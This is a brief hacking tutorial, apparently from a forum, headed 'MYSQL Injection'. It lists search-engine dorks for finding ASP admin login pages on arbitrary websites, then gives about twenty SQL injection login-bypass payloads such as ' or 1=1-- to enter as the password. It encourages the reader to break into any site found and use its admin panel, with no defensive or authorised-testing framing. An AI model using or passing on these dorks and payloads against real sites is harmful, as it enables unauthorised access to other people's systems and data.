 MYSQL Injection :

1) Dorks
Code:
inurl:admin.asp
inurl:login/admin.asp
inurl:admin/login.asp
inurl:adminlogin.asp
inurl:adminhome.asp
inurl:admin_login.asp
inurl:administrator_login.asp

I am going to use:
Code:
http://site.com/Admin_Login.asp

2) Logging

Now you can find some site over these dorks and try to log in with:
Username: Admin
Password: password' or 1=1--

Instead of password' or 1=1 you can use some of these:
Code:
'or'1'='1
' or '1'='1
' or 'x'='x
' or 0=0 --
" or 0=0 --
or 0=0 --
' or 0=0 #
" or 0=0 #
or 0=0 #
' or 'x'='x
" or "x"="x
' or 1=1--
" or 1=1--
or 1=1--
' or a=a--
" or "a"="a
'or'1=1'

password' or 1=1 will the confuse server and will let you log in.
So if you are able to log in, site is vulnerable and you are going to be able to use admin panel.